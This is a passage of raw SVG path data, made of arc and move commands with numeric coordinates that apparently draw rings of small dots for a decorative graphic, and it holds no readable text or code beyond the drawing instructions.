1.236 1.361 3.235.002 4.469-1.359 1.234-3.564 1.232-4.923-.001-1.359-1.234-1.359-3.234 0-4.468s3.562-1.234 4.921 0ZM726.846 629.212c1.191 1.082 1.193 2.837.002 3.918-1.191 1.082-3.124 1.08-4.316-.002-1.191-1.081-1.196-2.838-.004-3.92 1.191-1.082 3.124-1.079 4.318.004ZM754.729 627.22c.963.875.965 2.298 0 3.175-.966.876-2.531.876-3.497 0-.965-.876-.965-2.298.001-3.174.965-.877 2.531-.877 3.496-.001ZM769.833 612.575c1.058.96 1.055 2.517.002 3.472-1.052.956-2.769.961-3.826.001-1.058-.961-1.055-2.512.002-3.473 1.058-.96 2.767-.958 3.822 0ZM783.284 597.587c.834.757.834 1.984-.002 2.744-.837.759-2.186.757-3.02 0-.834-.757-.834-1.989-.002-2.744.831-.755 2.191-.757 3.024 0ZM796.159 581.28c.929.843.931 2.205.002 3.048-.929.844-2.431.844-3.36.001-.929-.843-.929-2.208 0-3.051s2.432-.839 3.358.002ZM807.228 564.785c.69.627.69 1.647-.001 2.274-.69.627-1.813.627-2.504 0-.69-.627-.693-1.649-.002-2.276.691-.627 1.814-.627 2.507.002ZM816.98 547.707a.903.903 0 0 1-.003 1.362 1.138 1.138 0 0 1-1.498 0 .9.9 0 0 1 0-1.36 1.14 1.14 0 0 1 1.501-.002ZM825.753 529.75c.32.292.32.764-.001 1.055a.88.88 0 0 1-1.162 0 .698.698 0 0 1 .003-1.053.882.882 0 0 1 1.16-.002ZM833.074 511.409a.35.35 0 0 1-.003.527.439.439 0 0 1-.579.001.348.348 0 0 1 0-.526.441.441 0 0 1 .582-.002ZM839.142 492.543c.067.06.067.154-.002.216a.178.178 0 0 1-.233-.002.14.14 0 0 1-.003-.212.18.18 0 0 1 .238-.002ZM831.495 316.326a.571.571 0 0 1-.002.863.718.718 0 0 1-.949 0 .567.567 0 0 1 0-.86.721.721 0 0 1 .951-.003ZM823.793 297.621a.854.854 0 0 1-.005 1.294 1.07 1.07 0 0 1-1.419 0 .856.856 0 0 1-.003-1.292 1.087 1.087 0 0 1 1.427-.002ZM814.567 279.603a.92.92 0 0 1 0 1.386 1.158 1.158 0 0 1-1.525-.002.915.915 0 0 1 0-1.382 1.16 1.16 0 0 1 1.525-.002ZM805.004 261.318c.98.889.98 2.324.003 3.211-.978.888-2.561.89-3.54 0-.98-.889-.978-2.322.002-3.211.98-.89 2.558-.888 3.535 0ZM793.607 244.241c1.198 1.088 1.198 2.859 0 3.947-1.199 1.088-3.147 1.091-4.348 0-1.201-1.09-1.203-2.854.001-3.946 1.203-1.093 3.148-1.089 4.347-.001ZM779.803 229.017c.754.685.758 1.793.002 2.479-.756.687-1.974.685-2.73-.002-.756-.686-.754-1.792 0-2.477.754-.684 1.974-.684 2.728 0ZM766.715 212.936c1.32 1.198 1.32 3.15-.002 4.35-1.323 1.201-3.47 1.204-4.792.003-1.323-1.201-1.328-3.148 0-4.353 1.327-1.205 3.472-1.201 4.794 0ZM751.206 198.949c1.154 1.049 1.154 2.749-.001 3.797-1.155 1.049-3.024 1.047-4.179-.002-1.155-1.048-1.15-2.748 0-3.792 1.15-1.044 3.027-1.049 4.18-.003ZM734.915 185.709c1.108 1.007 1.111 2.638-.001 3.647-1.111 1.009-2.903 1.002-4.011-.004-1.109-1.007-1.114-2.636-.005-3.643 1.109-1.006 2.906-1.009 4.017 0ZM717.931 173.245c1.193 1.083 1.196 2.838-.001 3.924-1.196 1.087-3.131 1.087-4.325.003-1.194-1.084-1.196-2.843 0-3.929 1.197-1.086 3.13-1.084 4.326.002ZM700.787 161.211c1.666 1.512 1.666 3.957-.002 5.472-1.668 1.514-4.36 1.508-6.023-.002-1.663-1.51-1.663-3.96-.002-5.468s4.362-1.514 6.027-.002ZM681.947 151.108c1.634 1.483 1.634 3.881 0 5.364s-4.27 1.479-5.903-.004c-1.634-1.483-1.634-3.881-.005-5.36 1.629-1.479 4.275-1.483 5.908 0ZM662.352 142.202c1.566 1.422 1.568 3.728 0 5.152-1.569 1.424-4.109 1.422-5.675.001-1.566-1.422-1.565-3.731 0-5.152 1.566-1.422 4.109-1.422 5.675-.001ZM642.29 134.353c1.585 1.439 1.58 3.77-.003 5.208-1.583 1.437-4.15 1.437-5.733 0-1.583-1.437-1.583-3.768 0-5.205 1.583-1.437 4.153-1.44 5.736-.003ZM621.618 127.809c1.551 1.408 1.55 3.691-.001 5.099-1.551 1.408-4.065 1.408-5.616 0-1.551-1.408-1.549-3.688.003-5.097 1.551-1.408 4.065-1.408 5.614-.002ZM601.149 121.93c1.874 1.702 1.874 4.456-.003 6.161-1.877 1.704-4.911 1.7-6.783 0-1.872-1.7-1.875-4.461-.002-6.161 1.872-1.7 4.913-1.702 6.788 0ZM580.251 117.405c2.149 1.951 2.147 5.114-.003 7.066-2.149 1.951-5.631 1.952-7.78 0-2.149-1.951-2.149-5.112 0-7.063 2.15-1.952 5.634-1.954 7.783-.003ZM558.517 114.708c2.101 1.907 2.098 4.999 0 6.905-2.099 1.905-5.505 1.907-7.605 0-2.101-1.907-2.098-5 0-6.905 2.099-1.905 5.505-1.907 7.605 0ZM536.481 113.442c1.972 1.79 1.972 4.69 0 6.481-1.972 1.79-5.167 1.79-7.139 0-1.971-1.79-1.971-4.69.001-6.481 1.972-1.79 5.167-1.79 7.138 0ZM514.626 113.28c1.969 1.788 1.969 4.688-.003 6.478-1.972 1.791-5.167 1.791-7.136.003-1.969-1.788-1.972-4.691 0-6.481s5.167-1.79 7.139 0ZM492.999 114.246c2.084 1.892 2.086 4.962.005 6.852-2.082 1.889-5.461 1.89-7.547-.004-2.086-1.894-2.086-4.958-.002-6.85 2.084-1.892 5.463-1.887 7.544.002ZM470.837 117.123c1.823 1.655 1.826 4.341 0 5.999-1.827 1.658-4.788 1.658-6.611.003-1.824-1.656-1.823-4.344.003-6.002 1.826-1.658 4.785-1.656 6.608 0ZM449.461 120.804c1.875 1.702 1.879 4.457.002 6.161-1.877 1.704-4.913 1.702-6.788 0-1.874-1.702-1.874-4.461.001-6.163 1.874-1.702 4.913-1.698 6.785.002ZM427.75 126.337c1.566 1.422 1.568 3.728 0 5.152s-4.109 1.422-5.675 0c-1.565-1.421-1.565-3.73.001-5.152 1.566-1.421 4.109-1.421 5.674 0ZM407.575 132.126c1.874 1.701 1.876 4.458-.001 6.163-1.877 1.704-4.911 1.7-6.786-.002-1.874-1.702-1.874-4.461-.002-6.161 1.873-1.7 4.914-1.702 6.789 0ZM386.703 140.228c1.517 1.378 1.517 3.616-.003 4.996-1.52 1.379-3.978 1.377-5.497-.002-1.52-1.38-1.52-3.614-.002-4.991 1.517-1.378 3.982-1.382 5.502-.003ZM367.408 148.626c1.711 1.554 1.711 4.075-.003 5.632-1.714 1.556-4.486 1.552-6.197-.002-1.712-1.554-1.717-4.075-.005-5.629 1.712-1.554 4.491-1.557 6.205-.001ZM347.804 159.091c1.357 1.232 1.356 3.227-.003 4.461-1.359 1.234-3.557 1.234-4.913.003-1.357-1.232-1.354-3.234 0-4.464 1.354-1.229 3.559-1.232 4.916 0ZM329.9 169.821c1.519 1.38 1.519 3.614-.001 4.993-1.52 1.38-3.978 1.378-5.497-.001-1.519-1.38-1.519-3.614-.002-4.991 1.517-1.378 3.98-1.38 5.5-.001ZM312.534 181.88c1.519 1.379 1.519 3.613-.003 4.995-1.522 1.382-3.975 1.375-5.495-.004-1.519-1.38-1.517-3.611-.002-4.987 1.515-1.375 3.983-1.382 5.5-.004ZM296.087 194.957c1.517 1.377 1.519 3.613.002 4.991-1.517 1.377-3.98 1.38-5.5 0-1.519-1.379-1.519-3.613.001-4.993 1.52-1.38 3.978-1.378 5.497.002ZM280.51 209.1c1.454 1.32 1.452 3.459-.002 4.779-1.454 1.32-3.81 1.322-5.264.002-1.454-1.32-1.451-3.459.003-4.779 1.454-1.32 3.81-1.322 5.263-.002ZM265.469 224.611c1.104 1.003 1.101 2.625 0 3.625-1.102 1-2.891 1-3.993 0-1.101-1-1.101-2.624.001-3.624 1.101-1 2.888-1.003 3.992-.001ZM252.078 240.462c1.047.952 1.047 2.492.002 3.442-1.046.949-2.745.951-3.793 0-1.048-.952-1.048-2.492 0-3.444 1.048-.951 2.743-.949 3.791.002ZM239.37 257.543c.713.646.712 1.697 0 2.344-.712.647-1.872.649-2.584.002-.713-.646-.715-1.699 0-2.348.715-.649 1.869-.647 2.584.002ZM227.804 275.378c.335.305.335.8 0 1.104a.922.922 0 0 1-1.216 0 .73.73 0 0 1 0-1.103.924.924 0 0 1 1.216-.001ZM217.906 293.478c.17.154.17.406-.002.563a.47.47 0 0 1-.62.002.373.373 0 0 1 0-.565.467.467 0 0 1 .622 0ZM209.8 311.681a.593.593 0 0 1-.002.898.75.75 0 0 1-.99.002.598.598 0 0 1 .001-.9.752.752 0 0 1 .991 0ZM202.502 330.848a.14.14 0 0 1 0 .214.177.177 0 0 1-.236 0 .142.142 0 0 1 0-.214.18.18 0 0 1 .236 0ZM204.123 506.857a.177.177 0 0 1 .003.265.227.227 0 0 1-.294 0 .176.176 0 0 1 .002-.265.218.218 0 0 1 .289 0ZM211.602 525.372a.437.437 0 0 1 0 .662.554.554 0 0 1-.73 0 .44.44 0 0 1 .001-.662.555.555 0 0 1 .729 0ZM220.637 543.236a.947.947 0 0 1 .003 1.428 1.194 1.194 0 0 1-1.573-.002.943.943 0 0 1 0-1.426 1.193 1.193 0 0 1 1.57 0ZM231.139 560.393c.751.682.753 1.792 0 2.476-.754.685-1.975.685-2.728.001-.754-.685-.754-1.793 0-2.477.754-.684 1.974-.684 2.728 0ZM242.678 577.128c.946.858.946 2.249 0 3.108-.946.858-2.478.858-3.423 0-.946-.859-.946-2.249 0-3.108s2.477-.859 3.423 0ZM255.357 593.213c1.099.997 1.097 2.615 0 3.611s-2.879.998-3.978 0c-1.099-.997-1.098-2.613.001-3.611 1.099-.998 2.878-.998 3.977 0ZM269.017 608.699c1.147 1.042 1.15 2.731.002 3.773-1.148 1.042-3.01 1.042-4.158 0-1.147-1.042-1.145-2.73.003-3.772 1.148-1.042 3.005-1.042 4.153-.001ZM283.826 623.291c1.22 1.108 1.22 2.905-.001 4.013-1.22 1.108-3.199 1.108-4.42 0-1.22-1.108-1.22-2.905.001-4.013 1.22-1.108 3.199-1.108 4.42 0ZM299.371 637.235c1.131 1.026 1.13 2.691.002 3.715s-2.964 1.027-4.094 0c-1.131-1.026-1.128-2.688.003-3.715 1.13-1.026 2.959-1.026 4.089 0ZM316.5 649.65c1.381 1.254 1.381 3.289.002 4.541-1.379 1.251-3.62 1.251-5.001-.002-1.381-1.254-1.376-3.285.002-4.536 1.379-1.252 3.621-1.252 4.997-.003ZM333.715 661.776c1.181 1.073 1.179 2.81-.003 3.883s-3.095 1.071-4.274 0c-1.179-1.07-1.182-2.808 0-3.88 1.182-1.073 3.098-1.073 4.277-.003ZM351.673 672.904c.934.847.934 2.225 0 3.072-.934.848-2.448.846-3.382-.002-.933-.847-.931-2.223 0-3.068.932-.846 2.451-.848 3.382-.002ZM371.871 681.533c1.517 1.378 1.519 3.614.002 4.991-1.517 1.378-3.983 1.378-5.5.001-1.517-1.378-1.522-3.616-.002-4.996 1.52-1.379 3.98-1.375 5.5.004ZM391.666 689.95c1.52 1.379 1.519 3.613 0 4.993-1.52 1.38-3.98 1.38-5.5 0-1.519-1.379-1.519-3.618-.002-4.995 1.517-1.378 3.983-1.378 5.502.002ZM412.614 696.629c1.843 1.673 1.845 4.386.002 6.059-1.843 1.674-4.831 1.672-6.674-.001-1.842-1.674-1.84-4.382.003-6.055 1.843-1.674 4.829-1.674 6.669-.003ZM433.462 702.61c1.84 1.67 1.838 4.379-.003 6.05-1.84 1.671-4.826 1.676-6.666.005-1.841-1.671-1.843-4.384 0-6.057 1.843-1.674 4.826-1.672 6.669.002ZM454.761 707.269c1.872 1.699 1.871 4.459-.003 6.161-1.875 1.702-4.914 1.702-6.786.002-1.872-1.699-1.874-4.461 0-6.163 1.875-1.702 4.914-1.702 6.789 0ZM476.697 710.324c2.098 1.904 2.1 4.997-.001 6.904-2.1 1.908-5.507 1.906-7.605.001-2.098-1.905-2.1-4.998.001-6.905s5.507-1.905 7.605 0ZM497.586 713.223c1.634 1.483 1.636 3.882.002 5.366-1.633 1.483-4.276 1.481-5.91-.002-1.634-1.483-1.631-3.878.003-5.362 1.634-1.483 4.277-1.481 5.905-.002ZM519.487 713.987c1.665 1.512 1.662 3.96-.001 5.47-1.663 1.51-4.359 1.512-6.025 0-1.665-1.512-1.662-3.96.001-5.47 1.663-1.51 4.362-1.51 6.025 0ZM541.894 712.988c1.972 1.79 1.972 4.691 0 6.481s-5.164 1.788-7.136-.002c-1.972-1.79-1.969-4.688 0-6.476 1.97-1.789 5.167-1.791 7.136-.003ZM563.172 711.636c1.697 1.541 1.699 4.038 0 5.581-1.7 1.543-4.447 1.538-6.144-.002-1.697-1.541-1.697-4.035 0-5.576 1.697-1.541 4.449-1.541 6.144-.003ZM584.996 708.314c1.825 1.658 1.828 4.349.002 6.007-1.826 1.658-4.788 1.653-6.614-.004-1.825-1.658-1.825-4.346-.002-6.002 1.824-1.656 4.788-1.658 6.614-.001ZM606.404 703.844c1.875 1.701 1.875 4.461.002 6.161-1.872 1.699-4.914 1.702-6.788 0-1.874-1.702-1.872-4.459.003-6.161s4.909-1.702 6.783 0ZM626.717 698.762c1.519 1.38 1.517 3.616-.003 4.996-1.52 1.38-3.98 1.38-5.499 0-1.52-1.379-1.52-3.613 0-4.993 1.519-1.38 3.985-1.38 5.502-.003ZM647.208 691.852c1.52 1.38 1.519 3.614 0 4.993-1.52 1.38-3.98 1.376-5.497-.002-1.517-1.377-1.52-3.613-.002-4.991 1.517-1.377 3.98-1.379 5.499 0ZM666.626 684.206c1.229 1.116 1.23 2.923.002 4.038-1.227 1.114-3.218 1.113-4.446-.002-1.229-1.116-1.23-2.923-.003-4.038 1.228-1.114 3.219-1.113 4.447.002ZM686.029 674.823c1.274 1.157 1.274 3.038 0 4.194-1.274 1.157-3.345 1.157-4.619.001-1.274-1.157-1.277-3.04-.002-4.197 1.274-1.156 3.345-1.157 4.621.002ZM704.258 664.719c1.072.974 1.072 2.553-.001 3.528-1.073.974-2.812.974-3.885 0s-1.073-2.554 0-3.528c1.073-.974 2.813-.974 3.886 0ZM721.734 653.464c.902.819.897 2.143-.002 2.96-.9.817-2.361.819-3.261.002-.899-.817-.899-2.145 0-2.962.9-.817 2.364-.817 3.263 0ZM738.957 640.606c1.073.974 1.075 2.552.003 3.526-1.073.973-2.809.973-3.883-.002-1.075-.976-1.072-2.55 0-3.523 1.072-.974 2.811-.972 3.88-.001ZM766.783 638.612c.831.755.831 1.973-.001 2.728-.831.755-2.173.755-3.005 0-.831-.755-.826-1.973.003-2.726.829-.753 2.174-.755 3.003-.002ZM781.857 624.05c.885.804.887 2.108-.001 2.914-.887.806-2.329.808-3.214.005-.885-.804-.89-2.111.003-2.921.892-.81 2.322-.806 3.212.002ZM795.411 609.093c.683.62.681 1.615 0 2.233-.681.619-1.78.619-2.461.001-.68-.618-.675-1.616.003-2.232.678-.616 1.78-.618 2.458-.002ZM808.07 593.223a1.233 1.233 0 0 1 0 1.867 1.556 1.556 0 0 1-2.057 0 1.234 1.234 0 0 1 0-1.867 1.558 1.558 0 0 1 2.057 0ZM819.565 576.659a.973.973 0 0 1 0 1.474 1.228 1.228 0 0 1-1.624 0 .976.976 0 0 1 0-1.474 1.233 1.233 0 0 1 1.624 0ZM829.54 559.769a.306.306 0 0 1-.002.466.384.384 0 0 1-.511 0 .303.303 0 0 1 .002-.461.39.39 0 0 1 .511-.005ZM839.143 541.543a.66.66 0 0 1 0 .994.825.825 0 0 1-1.089-.005.65.65 0 0 1 0-.984.832.832 0 0 1 1.089-.005ZM846.694 523.547c.022.02.02.057-.004.08a.063.063 0 0 1-.083 0c-.025-.023-.025-.058-.003-.078.025-.022.066-.024.09-.002ZM853.503 504.615c.059.054.064.138.005.192a.164.164 0 0 1-.214-.002.128.128 0 0 1 .003-.19.16.16 0 0 1 .206 0ZM846.744 309.467a.095.095 0 0 1-.003.144.121.121 0 0 1-.156 0c-.048-.044-.048-.111-.007-.148.049-.045.119-.038.166.004ZM838.948 290.778a.403.403 0 0 1-.002.611.506.506 0 0 1-.672 0 .4.4 0 0 1 .003-.607.512.512 0 0 1 .671-.004ZM829.95 272.541a.774.774 0 0 1 0 1.17.978.978 0 0 1-1.289 0 .771.771 0 0 1 .003-1.168.974.974 0 0 1 1.286-.002ZM819.611 254.973a1.004 1.004 0 0 1-.003 1.521 1.26 1.26 0 0 1-1.67-.002 1.005 1.005 0 0 1-.002-1.517 1.275 1.275 0 0 1 1.675-.002ZM808.19 237.958a1.35 1.35 0 0 1-.002 2.037c-.62.563-1.629.561-2.245.003a1.355 1.355 0 0 1 .001-2.04 1.702 1.702 0 0 1 2.246 0ZM795.71 221.553c.831.755.831 1.974 0 2.729-.832.755-2.174.755-3.005 0-.832-.755-.824-1.971.005-2.724.829-.753 2.173-.755 3-.005ZM782.168 205.915c1.04.945 1.038 2.479-.001 3.421-1.038.943-2.725.943-3.766-.002-1.04-.944-1.038-2.474 0-3.417 1.039-.942 2.728-.945 3.767-.002ZM767.066 191.568c.967.878.97 2.302.004 3.178-.965.877-2.536.881-3.506 0-.97-.88-.962-2.3.005-3.178.968-.879 2.532-.877 3.497 0ZM751.422 177.722c1.125 1.022 1.12 2.678-.003 3.698-1.124 1.02-2.942 1.02-4.068-.002-1.125-1.022-1.123-2.675-.002-3.693 1.121-1.018 2.949-1.022 4.073-.003ZM734.171 165.436c.902.819.904 2.146 0 2.967-.905.821-2.366.819-3.268 0-.902-.819-.899-2.15 0-2.967.9-.816 2.366-.819 3.268 0ZM717.224 153.104c1.308 1.187 1.305 3.115-.003 4.302-1.308 1.188-3.43 1.186-4.736 0-1.305-1.185-1.308-3.112 0-4.3 1.309-1.187 3.431-1.19 4.739-.002ZM698.646 142.575c1.245 1.13 1.242 2.96-.005 4.093-1.248 1.132-3.258 1.13-4.503 0s-1.242-2.96 0-4.088c1.243-1.128 3.266-1.133 4.508-.005ZM679.404 133.095c1.196 1.086 1.194 2.845 0 3.929-1.194 1.084-3.132 1.086-4.328.001-1.196-1.086-1.198-2.846-.002-3.932 1.196-1.086 3.134-1.084 4.33.002ZM660.212 124.116c1.517 1.378 1.519 3.614-.003 4.996-1.522 1.382-3.975 1.375-5.495-.005-1.519-1.379-1.519-3.613-.004-4.988 1.515-1.376 3.983-1.382 5.502-.003ZM639.206 117.421c1.147 1.042 1.147 2.728-.001 3.77-1.147 1.042-3.005 1.042-4.152 0-1.148-1.041-1.148-2.728 0-3.77 1.148-1.042 3.008-1.04 4.153 0ZM619.091 110.675c1.519 1.38 1.519 3.614 0 4.993-1.52 1.38-3.981 1.38-5.5.001-1.52-1.38-1.517-3.611.003-4.991 1.519-1.38 3.98-1.38 5.497-.003ZM597.824 105.821c1.469 1.333 1.469 3.496-.002 4.832-1.471 1.336-3.852 1.333-5.32 0-1.468-1.333-1.473-3.496-.002-4.832 1.471-1.335 3.854-1.335 5.324 0ZM576.876 101.624c1.76 1.598 1.762 4.188 0 5.788-1.763 1.601-4.618 1.601-6.378.003-1.76-1.598-1.762-4.192.001-5.792 1.762-1.601 4.614-1.599 6.377.001ZM555.42 98.922c1.891 1.717 1.889 4.501 0 6.216-1.89 1.715-4.953 1.716-6.845-.002-1.891-1.717-1.891-4.498-.002-6.213 1.89-1.716 4.956-1.718 6.847 0ZM533.368 97.893c1.763 1.6 1.758 4.191-.003 5.79-1.76 1.598-4.617 1.6-6.377.002-1.76-1.598-1.755-4.194.003-5.79 1.758-1.596 4.617-1.6 6.377-.002ZM511.805 97.632c1.92 1.744 1.92 4.574-.003 6.32-1.924 1.746-5.041 1.746-6.961.003-1.921-1.744-1.921-4.578 0-6.322 1.921-1.744 5.04-1.747 6.964 0ZM488.642 100.102c1.18 1.071 1.179 2.806 0 3.876-1.179 1.071-3.09 1.071-4.269 0-1.179-1.07-1.177-2.807 0-3.876 1.177-1.068 3.09-1.07 4.269 0ZM467.883 101.74c1.697 1.54 1.694 4.037-.003 5.578-1.697 1.541-4.445 1.541-6.141 0-1.697-1.54-1.697-4.035 0-5.576 1.697-1.54 4.449-1.541 6.144-.002ZM445.996 105.83c1.471 1.335 1.473 3.501 0 4.838-1.473 1.338-3.849 1.332-5.322-.006-1.473-1.338-1.471-3.499-.005-4.83 1.467-1.331 3.856-1.338 5.327-.002ZM424.911 110.689c1.517 1.377 1.517 3.611-.003 4.991-1.519 1.379-3.977 1.377-5.494 0s-1.52-3.613-.002-4.991c1.517-1.377 3.98-1.38 5.499 0ZM404.12 116.825c1.519 1.379 1.522 3.611.002 4.991-1.52 1.38-3.978 1.378-5.497-.002-1.52-1.38-1.52-3.613-.002-4.991 1.517-1.377 3.977-1.378 5.497.002ZM383.239 124.635c1.214 1.102 1.216 2.883.003 3.985-1.214 1.101-3.176 1.099-4.389-.002-1.213-1.102-1.208-2.885 0-3.982 1.209-1.097 3.176-1.1 4.386-.001ZM363.576 132.979c1.277 1.159 1.277 3.035-.002 4.196-1.279 1.161-3.341 1.157-4.617-.002-1.277-1.158-1.279-3.037-.005-4.194 1.274-1.156 3.348-1.159 4.624 0ZM343.596 143.287c.824.749.826 1.961 0 2.711-.827.751-2.159.751-2.986 0-.827-.75-.822-1.964 0-2.71.822-.747 2.159-.751 2.986-.001ZM325.635 153.47c1.098.997 1.098 2.613-.003 3.613-1.102 1-2.876.996-3.975-.002-1.099-.998-1.099-2.613-.003-3.609 1.097-.996 2.884-.998 3.981-.002ZM307.939 165.138c1.099.998 1.101 2.616.002 3.614-1.099.998-2.881.996-3.98-.002-1.099-.998-1.098-2.614.001-3.611 1.099-.998 2.878-.998 3.977-.001ZM291.106 177.792c1.096.996 1.098 2.614-.001 3.612-1.099.997-2.881.995-3.977 0-1.097-.996-1.099-2.618-.002-3.614 1.096-.995 2.878-.998 3.98.002ZM275.16 191.384c1.099.998 1.099 2.613 0 3.611-1.099.998-2.881 1-3.98.003-1.099-.998-1.096-2.616.003-3.614 1.099-.998 2.879-.998 3.977 0ZM259.806 206.209c.88.799.878 2.099-.002 2.898-.88.799-2.313.801-3.193.002-.88-.799-.884-2.101-.002-2.902.883-.802 2.312-.802 3.197.002ZM245.766 221.586c.829.753.829 1.971 0 2.724-.829.753-2.171.753-3 0-.829-.752-.827-1.973 0-2.724.827-.75 2.171-.752 3 0ZM232.293 238.208a1.056 1.056 0 0 1 0 1.594 1.334 1.334 0 0 1-1.755 0 1.056 1.056 0 0 1 0-1.594 1.332 1.332 0 0 1 1.755 0ZM220.638 254.92c.518.47.518 1.23 0 1.7s-1.355.47-1.872 0a1.12 1.12 0 0 1 .002-1.697 1.417 1.417 0 0 1 1.87-.003ZM209.775 272.613c.33.3.33.794-.003 1.097a.918.918 0 0 1-1.206 0 .73.73 0 0 1-.002-1.097.918.918 0 0 1 1.211 0ZM199.941 291.047a.099.099 0 0 1 0 .146.123.123 0 0 1-.161 0 .097.097 0 0 1 0-.146.123.123 0 0 1 .161 0ZM185.098 504.703c.027.024.024.066-.002.091a.076.076 0 0 1-.098 0 .059.059 0 0 1 0-.089c.027-.024.073-.026.1-.002ZM191.911 523.528a.13.13 0 0 1 0 .196.167.167 0 0 1-.219.003.135.135 0 0 1 0-.201.165.165 0 0 1 .219.002ZM200.218 541.744a.447.447 0 0 1 0 .675.565.565 0 0 1-.744 0 .447.447 0 0 1 0-.675.563.563 0 0 1 .744 0ZM209.795 559.453a.772.772 0 0 1 0 1.169.978.978 0 0 1-1.291.003.774.774 0 0 1 .002-1.172.976.976 0 0 1 1.289 0ZM220.295 576.88a.73.73 0 0 1 0 1.103.922.922 0 0 1-1.216 0 .732.732 0 0 1-.002-1.105.923.923 0 0 1 1.218.002ZM232.473 593.211a1.293 1.293 0 0 1 0 1.956 1.633 1.633 0 0 1-2.154 0 1.295 1.295 0 0 1 0-1.956 1.632 1.632 0 0 1 2.154 0ZM245.774 608.851c.849.771.846 2.018 0 2.786-.846.768-2.22.77-3.068 0-.849-.77-.846-2.017 0-2.786.846-.768 2.222-.768 3.068 0ZM259.718 624.14c.851.773.851 2.022-.002 2.797-.854.775-2.232.773-3.081.002-.848-.77-.851-2.026 0-2.799.851-.772 2.232-.773 3.083 0ZM274.869 638.432c.956.868.958 2.274 0 3.144-.958.87-2.507.867-3.462 0-.956-.867-.956-2.276 0-3.143.956-.868 2.507-.868 3.462-.001ZM290.653 652.157c.876.795.875 2.075.003 2.868-.873.792-2.286.79-3.159-.002-.873-.793-.868-2.073.003-2.863.87-.79 2.285-.791 3.153-.003ZM307.285 665.008c.752.682.749 1.788-.002 2.47-.752.682-1.967.682-2.718 0-.752-.682-.754-1.788-.003-2.47.752-.682 1.972-.682 2.723 0ZM324.861 676.778c.688.624.69 1.642 0 2.269-.691.627-1.812.625-2.5 0s-.692-1.644-.002-2.271c.691-.627 1.809-.627 2.502.002ZM343.118 687.586a1.269 1.269 0 0 1 0 1.912c-.581.527-1.527.525-2.106 0a1.27 1.27 0 0 1-.002-1.914c.581-.528 1.524-.528 2.108.002ZM363.217 696.295c1.096.996 1.093 2.614-.003 3.609-1.097.996-2.879.998-3.975.003-1.097-.996-1.099-2.614 0-3.611 1.099-.998 2.879-.998 3.978-.001ZM382.99 704.747c1.096.995 1.096 2.616 0 3.611-1.097.996-2.881.996-3.978.001-1.096-.996-1.099-2.614 0-3.612 1.099-.998 2.879-.998 3.978 0ZM404.078 711.365c1.519 1.38 1.519 3.614.002 4.991-1.517 1.378-3.98 1.38-5.5.001-1.519-1.38-1.522-3.616-.002-4.996 1.52-1.379 3.98-1.375 5.5.004ZM424.221 718.075c1.165 1.057 1.165 2.77 0 3.828-1.164 1.057-3.049 1.055-4.213-.002-1.165-1.058-1.162-2.768 0-3.823 1.162-1.056 3.051-1.058 4.213-.003ZM445.279 723.119c1.096.995 1.096 2.611-.003 3.609-1.099.998-2.878.998-3.975.002-1.096-.995-1.096-2.615 0-3.611 1.097-.996 2.879-.998 3.978 0ZM467.019 726.6c1.243 1.128 1.243 2.96-.002 4.09-1.245 1.131-3.261 1.129-4.503.001-1.242-1.128-1.25-2.963-.005-4.093s3.266-1.128 4.51.002ZM488.6 729.192c1.178 1.071 1.178 2.806-.001 3.877-1.179 1.07-3.09 1.07-4.269 0-1.179-1.07-1.179-2.806 0-3.876 1.179-1.071 3.091-1.071 4.27-.001ZM510.997 729.905c1.5 1.362 1.502 3.576-.001 4.94-1.502 1.364-3.941 1.362-5.441 0-1.5-1.361-1.505-3.578-.002-4.942 1.502-1.364 3.939-1.364 5.444.002ZM532.505 730.221c1.311 1.189 1.311 3.114 0 4.304-1.311 1.19-3.428 1.188-4.739-.002-1.31-1.19-1.307-3.112.001-4.3 1.308-1.188 3.433-1.188 4.738-.002ZM554.471 728.842c1.391 1.262 1.393 3.308.002 4.571-1.39 1.263-3.644 1.261-5.035-.002-1.391-1.262-1.388-3.309 0-4.569 1.389-1.261 3.645-1.261 5.033 0ZM576.1 726.404c1.359 1.234 1.359 3.23.002 4.461-1.357 1.232-3.555 1.232-4.914-.002-1.359-1.233-1.356-3.231-.002-4.461 1.355-1.229 3.557-1.23 4.914.002ZM597.785 722.499c1.471 1.335 1.469 3.501 0 4.834-1.469 1.333-3.854 1.336-5.325 0-1.47-1.335-1.468-3.496.003-4.832 1.471-1.335 3.854-1.335 5.322-.002ZM619.046 717.48c1.519 1.38 1.521 3.616.002 4.996-1.52 1.379-3.981 1.375-5.5-.004-1.519-1.38-1.517-3.612 0-4.989 1.518-1.378 3.983-1.378 5.498-.003ZM638.934 712.17c1.016.923 1.016 2.424-.001 3.346-1.016.923-2.669.923-3.685.001-1.017-.923-1.021-2.424-.003-3.349 1.019-.925 2.67-.923 3.689.002ZM659.398 704.728c1.101 1 1.101 2.616.002 3.613-1.099.998-2.879.998-3.98-.002-1.101-.999-1.096-2.611.003-3.609 1.099-.997 2.878-.998 3.975-.002ZM678.544 696.86c.744.676.746 1.773.002 2.448-.744.676-1.95.671-2.694-.004s-.741-1.768 0-2.441c.742-.674 1.95-.676 2.692-.003ZM698.345 686.714c1.099.998 1.094 2.614-.002 3.609-1.097.996-2.876 1.001-3.975.003-1.099-.998-1.099-2.614 0-3.612 1.099-.997 2.879-.997 3.977 0ZM716.688 676.184c1.033.939 1.031 2.459 0 3.395-1.031.936-2.709.941-3.742.003s-1.033-2.461 0-3.399c1.034-.939 2.711-.934 3.742.001ZM733.425 665.371c.513.466.513 1.221.002 1.684a1.405 1.405 0 0 1-1.855-.002c-.515-.468-.508-1.216.003-1.679a1.407 1.407 0 0 1 1.85-.003ZM750.747 652.291c.77.7.77 1.839-.003 2.541s-2.025.704-2.798.002c-.773-.702-.776-1.843-.003-2.545.774-.702 2.028-.702 2.804.002ZM778.457 650.356c.481.437.483 1.146.002 1.583a1.32 1.32 0 0 1-1.741-.004 1.046 1.046 0 0 1-.002-1.579 1.327 1.327 0 0 1 1.741 0ZM793.486 635.863c.506.46.506 1.206.003 1.663a1.392 1.392 0 0 1-1.831-.002 1.096 1.096 0 0 1 .002-1.658 1.386 1.386 0 0 1 1.826-.003ZM807.274 620.834a.822.822 0 0 1-.002 1.247 1.034 1.034 0 0 1-1.372 0 .822.822 0 0 1 0-1.245 1.04 1.04 0 0 1 1.374-.002ZM820.543 604.609c.535.486.532 1.269-.003 1.755a1.46 1.46 0 0 1-1.928-.002 1.164 1.164 0 0 1-.005-1.753c.53-.481 1.401-.486 1.936 0ZM832.293 588.1a.979.979 0 0 1 0 1.479 1.23 1.23 0 0 1-1.624-.004.971.971 0 0 1 0-1.47c.447-.406 1.177-.411 